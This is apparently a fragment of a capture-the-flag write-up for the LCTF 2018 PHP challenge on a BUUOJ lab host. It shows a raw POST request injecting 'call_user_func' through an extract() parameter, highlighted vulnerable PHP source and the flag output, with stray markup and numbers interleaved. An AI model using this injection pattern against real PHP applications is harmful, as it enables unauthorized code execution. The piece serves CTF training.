 1 POST /?f=extract HTTP/1.1
2 Host: a669f3ed-af55-4264-9f66-07b2ce22eb2e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=o0pl6sftaj87ll2p0l3nj8n2h6
1
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 31
12
13 b=call_user_func
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
2
15 </code>
array(1) {
16 ["flag"]=>
17 string(42) "flag{d369f29f-75d2-4a01-a098-fac7ab210dc4}"
18 }